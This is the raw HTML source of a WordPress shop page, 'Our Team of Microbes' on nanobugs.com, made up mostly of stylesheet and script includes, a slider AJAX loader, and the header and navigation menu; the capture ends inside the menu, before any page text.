

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nanobugs.com/our-team-of-microbes/
body_size: 16368
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>nanobugs® |   Our Team of Microbes</title>

	
			
						<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://nanobugs.com/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://development.malymarketing.com/nanobugs.com/wp-content/uploads/2015/02/icon-ecoli.gif">
	<link rel="apple-touch-icon" href="https://development.malymarketing.com/nanobugs.com/wp-content/uploads/2015/02/icon-ecoli.gif"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->

	<link href='https://fonts.googleapis.com/css?family=Titillium Web:100,200,300,400,600,700,800,400italic|Droid+Sans:100,200,300,400,600,700,800,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'  >
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="nanobugs® &raquo; Feed" href="https://nanobugs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="nanobugs® &raquo; Comments Feed" href="https://nanobugs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="nanobugs® &raquo; Our Team of Microbes Comments Feed" href="https://nanobugs.com/our-team-of-microbes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nanobugs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnanobugs.com%2Four-team-of-microbes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nanobugs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnanobugs.com%2Four-team-of-microbes%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nanobugs.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='default_style-css' href='https://nanobugs.com/wp-content/themes/corposs/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nanobugs.com/wp-content/themes/corposs/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://nanobugs.com/wp-content/themes/corposs/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://nanobugs.com/wp-content/themes/corposs/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css' href='https://nanobugs.com/wp-content/themes/corposs/css/woocommerce_responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://nanobugs.com/wp-content/themes/corposs/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://nanobugs.com/wp-content/themes/corposs/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://nanobugs.com/wp-content/themes/corposs/css/style_dynamic.css?ver=1548381248' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://nanobugs.com/wp-content/themes/corposs/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://nanobugs.com/wp-content/themes/corposs/css/style_dynamic_responsive.css?ver=1548381248' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://nanobugs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://nanobugs.com/wp-content/themes/corposs/css/custom_css.css?ver=1548381248' type='text/css' media='all' />
<script type="text/javascript" src="https://nanobugs.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202602" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5" id="revmin-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://nanobugs.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nanobugs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nanobugs.com/wp-json/wp/v2/pages/1189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nanobugs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel="canonical" href="https://nanobugs.com/our-team-of-microbes/" />
<link rel='shortlink' href='https://nanobugs.com/?p=1189' />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'f621659bf6';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://nanobugs.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://nanobugs.com/wp-content/uploads/2015/02/banner_menagerie-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://nanobugs.com/wp-content/uploads/2015/02/banner_menagerie-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nanobugs.com/wp-content/uploads/2015/02/banner_menagerie-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://nanobugs.com/wp-content/uploads/2015/02/banner_menagerie-300x300.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-1189 wp-theme-corposs theme-corposs woocommerce-no-js  supra-theme-ver-1.0.2 wpb-js-composer js-comp-ver-7.6 vc_responsive">

						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	
<header class=" scroll_top dark stick menu_bottom page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style=' background-color:#ffffff;' >
		    				<div class="container">
					<div class="container_inner clearfix">
			                					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
                            							<div class="q_logo"><a href="https://nanobugs.com/"><img class="normal" src="https://nanobugs.com/wp-content/uploads/2015/09/nanobugs_logo.png" alt="Logo"/><img class="light" src="https://nanobugs.com/wp-content/uploads/2015/09/nanobugs_logo.png" alt="Logo"/><img class="dark" src="https://nanobugs.com/wp-content/uploads/2015/09/nanobugs_logo.png" alt="Logo"/><img class="sticky" src="https://nanobugs.com/wp-content/uploads/2015/09/nanobugs_logo.png" alt="Logo"/></a></div>
                            						</div>
                                                					</div>
                    					                    
														
                                <div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><span class='q_social_icon_holder circle_social' data-hover-background-color=#3b5998 data-hover-color=#ffffff><a href='https://www.facebook.com/nanobugs' target='_blank'><span class='fa-stack fa-lg' style='background-color: #3b5998;'><i class='fa fa-facebook' style='color: #ffffff;'></i></span></a></span>
<span class='q_social_icon_holder circle_social' data-hover-background-color=#bb0000 data-hover-color=#ffffff><a href='https://www.youtube.com/channel/UCoof-VP-9zEVyeLuLmeAtIQ' target='_blank'><span class='fa-stack fa-lg' style='background-color: #bb0000;'><i class='fa fa-youtube' style='color: #ffffff;'></i></span></a></span>
<span class='q_social_icon_holder circle_social' data-hover-background-color=#cb2027 data-hover-color=#ffffff><a href='https://www.pinterest.com/Nanobugs/' target='_blank'><span class='fa-stack fa-lg' style='background-color: #cb2027;'><i class='fa fa-pinterest' style='color: #ffffff;'></i></span></a></span></div>
		</div></div>
						
                                                                    
                                   
                                            
                                            
				</div>
				</div>
	</div>
	</div>
    
    
 
<div class="header_top_bottom_holder menu_holder">
<div class="header_menu_bottom menubottom">
	 <div class="container">
     	<div class="container_inner">
						    <div class="header_menu_bottom_inner">
																	<div class="main_menu_header_inner_right_holder">
																	<nav class="main_menu drop_down">
									<ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://nanobugs.com/" class=""><i class="menu_icon fa blank"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon fa blank"></i><span>Services</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/health-professionals/" class=""><i class="menu_icon fa blank"></i><span>Health Professionals</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/cleaning-professionals/" class=""><i class="menu_icon fa blank"></i><span>Cleaning Professionals</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/food-safety/" class=""><i class="menu_icon fa blank"></i><span>Food Safety</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/educators-2/" class=""><i class="menu_icon fa blank"></i><span>Educators</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://nanobugs.com/menagerie/" class=""><i class="menu_icon fa blank"></i><span>Menagerie</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
